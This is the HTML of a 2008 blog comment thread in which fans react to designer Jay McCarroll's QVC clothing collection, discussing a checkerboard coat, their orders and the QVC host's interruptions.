<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00841469733149592523" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7111972093322649030-00841469733149592523"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" alt="" title="Sewing Siren">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00841469733149592523' rel='nofollow'>Sewing Siren</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7111972093322649030'>
<p>
<I> TheNYCourier said... <BR/>Seriously! Just one lousy men's t-shirt or a sweater, c'mon!</I><BR/><BR/>Courier, Jay <I>does</I> have a couple of men's T-shirts on his website. There is a link to it  on Rungay's main page.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216641000000#c7111972093322649030' title='comment permalink'>
7/21/08, 7:50&#8239;AM
</a>
<span class='item-control blog-admin pid-1354687812'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7111972093322649030' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6922316629893543456'>
<a name='c6922316629893543456'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6922316629893543456'>
<p>
That coat!  I must have that coat!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216645020000#c6922316629893543456' title='comment permalink'>
7/21/08, 8:57&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6922316629893543456' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7424249115001867501'>
<a name='c7424249115001867501'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7424249115001867501'>
<p>
Jay will always be my favorite -- a homeboy with genuine, undeniable talent. Glad to see him looking so good right now too. Rock on Jay. I will so be buying that coat.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216647720000#c7424249115001867501' title='comment permalink'>
7/21/08, 9:42&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7424249115001867501' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5080746708757552137'>
<a name='c5080746708757552137'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5080746708757552137'>
<p>
Love that checkerboard coat!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216654020000#c5080746708757552137' title='comment permalink'>
7/21/08, 11:27&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5080746708757552137' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8203019706057171385'>
<a name='c8203019706057171385'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02570664224155405265" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8203019706057171385-02570664224155405265"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_wbJ5XeYygKQ/S3QnYyW5bQI/AAAAAAAAIXQ/uVONXFo4DyI/S45-s35/elenor.jpg" alt="" title="Patsy">

<noscript><img src="//3.bp.blogspot.com/_wbJ5XeYygKQ/S3QnYyW5bQI/AAAAAAAAIXQ/uVONXFo4DyI/S45-s35/elenor.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02570664224155405265' rel='nofollow'>Patsy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8203019706057171385'>
<p>
I. Am buying. That. COAT!!!!!!!<BR/>omg- thank the gods at QVC for allowing us chubby girls access to chic-ness.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216654680000#c8203019706057171385' title='comment permalink'>
7/21/08, 11:38&#8239;AM
</a>
<span class='item-control blog-admin pid-1740982953'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8203019706057171385' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8714279868380735267'>
<a name='c8714279868380735267'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11002155785935361736" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8714279868380735267-11002155785935361736"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="DolceLorenzo">

</a></span></div>
<a href='https://www.blogger.com/profile/11002155785935361736' rel='nofollow'>DolceLorenzo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8714279868380735267'>
<p>
OK, someone is "going to get stabbed" if my sister doesn't get one of those coats. I'm just sayin'.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216666920000#c8714279868380735267' title='comment permalink'>
7/21/08, 3:02&#8239;PM
</a>
<span class='item-control blog-admin pid-574043392'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8714279868380735267' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5224788661188168870'>
<a name='c5224788661188168870'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5224788661188168870'>
<p>
YAY! Jay tonight on QVC!!! I can't wait!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216667280000#c5224788661188168870' title='comment permalink'>
7/21/08, 3:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5224788661188168870' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2704200496484494717'>
<a name='c2704200496484494717'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2704200496484494717'>
<p>
The coat is to die for. I hope I can afford one.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216667340000#c2704200496484494717' title='comment permalink'>
7/21/08, 3:09&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2704200496484494717' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6238562541956907134'>
<a name='c6238562541956907134'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6238562541956907134'>
<p>
Jay, I love you!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216683900000#c6238562541956907134' title='comment permalink'>
7/21/08, 7:45&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6238562541956907134' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c407783713507520312'>
<a name='c407783713507520312'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-407783713507520312'>
<p>
Whoo-hoo!  AFter 5 seasons of PR (4 years already?), I finally got my Jay McCarroll. THough I gasped over the coat, I had to go practical and went with the washer sweater (SO JAY) and the circle print silk tunic.  I haven't been this excited about clothes in a *long* time!  I hope you guys will be able to give us a follow-up--I'll be in bed by the time jay is supposed to be on the air!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216689900000#c407783713507520312' title='comment permalink'>
7/21/08, 9:25&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/407783713507520312' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7753617803385188281'>
<a name='c7753617803385188281'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13019024355143871842" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7753617803385188281-13019024355143871842"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb7Qd_DVB5RXGnBU6ARIgwimAdGSFCWCefsX7Vy5EG80bMVohCaTiNsHGxz7ZK96LrfdXEyxiV-7qK_thheSEXpkGmA5ixk-ue3SNKf5BQFsz6FB4b25ah0UXGu98/s45-c/MarieOrange.JPG" alt="" title="Marie">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb7Qd_DVB5RXGnBU6ARIgwimAdGSFCWCefsX7Vy5EG80bMVohCaTiNsHGxz7ZK96LrfdXEyxiV-7qK_thheSEXpkGmA5ixk-ue3SNKf5BQFsz6FB4b25ah0UXGu98/s45-c/MarieOrange.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13019024355143871842' rel='nofollow'>Marie</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7753617803385188281'>
<p>
I was more than ready to buy that coat tonight but the colors available do not do the coat justice.  It is MUCH cuter in the modeled version you showed.  I am quite disappointed. :(
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216691640000#c7753617803385188281' title='comment permalink'>
7/21/08, 9:54&#8239;PM
</a>
<span class='item-control blog-admin pid-2001968298'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7753617803385188281' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1628423714590473560'>
<a name='c1628423714590473560'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1628423714590473560'>
<p>
Ick, I've been watching since 9 and all I've seen is a bunch of crap for the cast of Dynasty to wear at the retirement home!  Bob Mackie sucks!  I want Jay and Chloe!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216693080000#c1628423714590473560' title='comment permalink'>
7/21/08, 10:18&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1628423714590473560' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4554021806695031635'>
<a name='c4554021806695031635'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4554021806695031635'>
<p>
I actually caught a bit of Chloe's pieces this evening on QVC and was just thrilled!!  She had some darling pieces and it seemed like every one of them sold out. Thanks for the heads up!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216694040000#c4554021806695031635' title='comment permalink'>
7/21/08, 10:34&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4554021806695031635' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1887499551566940367'>
<a name='c1887499551566940367'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1887499551566940367'>
<p>
Major PRG fan here and constant lurker....had to post. Just watched Jay on QVC, thought his collection was great, signature Jay and so stylish and comfy. I thought he was relaxed and fun to watch as always!  Just wish he had that vest in a similar style for men!!  Best of luck with the collection, Jay!  Your Field of View fans still love you!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216695000000#c1887499551566940367' title='comment permalink'>
7/21/08, 10:50&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1887499551566940367' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4053585010139200134'>
<a name='c4053585010139200134'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02570664224155405265" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4053585010139200134-02570664224155405265"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_wbJ5XeYygKQ/S3QnYyW5bQI/AAAAAAAAIXQ/uVONXFo4DyI/S45-s35/elenor.jpg" alt="" title="Patsy">

<noscript><img src="//3.bp.blogspot.com/_wbJ5XeYygKQ/S3QnYyW5bQI/AAAAAAAAIXQ/uVONXFo4DyI/S45-s35/elenor.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02570664224155405265' rel='nofollow'>Patsy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4053585010139200134'>
<p>
dammit, they didn't have the white/green combo.<BR/>I bought the "berry" one, and the vest in blue.<BR/>weeeeeeeeeeeeeeee
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216695060000#c4053585010139200134' title='comment permalink'>
7/21/08, 10:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1740982953'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4053585010139200134' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2401274012339034778'>
<a name='c2401274012339034778'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08317494343177263398" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2401274012339034778-08317494343177263398"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA5BveAK1FcRIBIq63fQ8AtPsMywu1YKEopfiyQ-eN3YD9e__3wh0cNSeGMoFhGLSeWYwI4U-LlH9Ctsod5mOjRSLIyh3_HfAJWYUQ9e3FrPdVYa70jrwUF_CRbipOtA/s45-c/openroad.JPG" alt="" title="Kanani">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA5BveAK1FcRIBIq63fQ8AtPsMywu1YKEopfiyQ-eN3YD9e__3wh0cNSeGMoFhGLSeWYwI4U-LlH9Ctsod5mOjRSLIyh3_HfAJWYUQ9e3FrPdVYa70jrwUF_CRbipOtA/s45-c/openroad.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08317494343177263398' rel='nofollow'>Kanani</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2401274012339034778'>
<p>
Was disapointed not to find the one pictured here online.<BR/>But, found the berry combo as well as the black and white.<BR/><BR/>I really like berry...but it seemed like a lot.<BR/>So I ordered the black and white.<BR/><BR/>We shall see!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216700160000#c2401274012339034778' title='comment permalink'>
7/22/08, 12:16&#8239;AM
</a>
<span class='item-control blog-admin pid-1374813881'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2401274012339034778' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8182151972907245750'>
<a name='c8182151972907245750'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8182151972907245750'>
<p>
I loved the pieces!! Congratulations, Jay!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216703940000#c8182151972907245750' title='comment permalink'>
7/22/08, 1:19&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8182151972907245750' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5950154039573547379'>
<a name='c5950154039573547379'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5950154039573547379'>
<p>
<I>Kanani said...<BR/><BR/>    I really like berry...but it seemed like a lot.<BR/>    So I ordered the black and white.<BR/><BR/>    We shall see!</I><BR/><BR/>I ordered the black and white one too. I can't wait to see it.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216704000000#c5950154039573547379' title='comment permalink'>
7/22/08, 1:20&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5950154039573547379' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7099184738202621956'>
<a name='c7099184738202621956'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16936931995263682416" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7099184738202621956-16936931995263682416"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/_b4xPyY3wETQ/SaJnxhhfIsI/AAAAAAAAABA/T4f_mqdYft8/S45-s35/aimimg.jpg" alt="" title="Stubenville">

<noscript><img src="//2.bp.blogspot.com/_b4xPyY3wETQ/SaJnxhhfIsI/AAAAAAAAABA/T4f_mqdYft8/S45-s35/aimimg.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16936931995263682416' rel='nofollow'>Stubenville</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7099184738202621956'>
<p>
I caught Jay's gig on QVC last night. The pieces were great and I hope his sales were huge. The trim on the 'washer' top was very clever; leave it to Jay to make the connection between hardware and couture.<BR/><BR/>I was disappointed that the yappy host barely let him get a word in edgewise. Hello; if anyone from QVC reads this, what is the point of having the designer as a guest if the host is going to talk over him? I realize that it's not a talk show interview, but please let him say more than two words before you cut him off. The QVC host was borderline rude IMHO.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216729740000#c7099184738202621956' title='comment permalink'>
7/22/08, 8:29&#8239;AM
</a>
<span class='item-control blog-admin pid-1567635975'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7099184738202621956' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5462287426085730582'>
<a name='c5462287426085730582'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5462287426085730582'>
<p>
I had to tune out 1/2 way through (already way past my bedtime) and agree with stubenville--the poor host just kept pestering and talking over Jay. Did he get to talk to anyone on the phone?  At one point the host said something and Jay said, "Oh are we going to talk to someone?" and seemed SOOO excited. Unfortunately, the host didn't go to someone on the phone then and was like, "Oh, later."<BR/><BR/>We love you, Jay!  And I'm so glad that it looks like everything sold well! (at least the coats sold like hotcakes--most were sold out by the time the segment ended).
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216731720000#c5462287426085730582' title='comment permalink'>
7/22/08, 9:02&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5462287426085730582' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c237781351777061599'>
<a name='c237781351777061599'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-237781351777061599'>
<p>
What was with the styling on the Berry combo?<BR/>The lady looked like she belonged in Bob Mackie --not Jay McCarroll. Didn't get QVC's lack of styling AT ALL. Really detracted from the overall look, although maybe QVC does border on WALMART all too often.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216738200000#c237781351777061599' title='comment permalink'>
7/22/08, 10:50&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/237781351777061599' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7838001535001104669'>
<a name='c7838001535001104669'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7838001535001104669'>
<p>
I would never ever have made a purchase from QVC were it not for this site. TLo should get a serious cut of the financial action. <BR/><BR/>But I don't know about "selling like hotcakes" - looks to me like there's plenty left of everything, even the next morning.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216742100000#c7838001535001104669' title='comment permalink'>
7/22/08, 11:55&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7838001535001104669' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5501204831515809070'>
<a name='c5501204831515809070'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13291528102253873222" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5501204831515809070-13291528102253873222"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8bzw5Gcy6NoUzTEQilriKEHkn9DBn1FT3LJxWqAwZw_czFPNBEn7rJAkVAAmzNAy4ZbWaRAhdEu7y8owY1Ik87puWjVpIhxFgDj773v0Pm965zmfRUFPMzs-JE8eRfw/s45-c/5776_135555836624_736871624_2908420_408802_n.jpg" alt="" title="James Derek Dwyer">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8bzw5Gcy6NoUzTEQilriKEHkn9DBn1FT3LJxWqAwZw_czFPNBEn7rJAkVAAmzNAy4ZbWaRAhdEu7y8owY1Ik87puWjVpIhxFgDj773v0Pm965zmfRUFPMzs-JE8eRfw/s45-c/5776_135555836624_736871624_2908420_408802_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13291528102253873222' rel='nofollow'>James Derek Dwyer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5501204831515809070'>
<p>
you have to get Todd (Verow) and Jay in the same room or same street walking toward each other. Their language would uncurl your you know whats... there has been witnesses...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html?showComment=1216751580000#c5501204831515809070' title='comment permalink'>
7/22/08, 2:33&#8239;PM
</a>
<span class='item-control blog-admin pid-768500651'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5501204831515809070' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/5503942645624659454' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
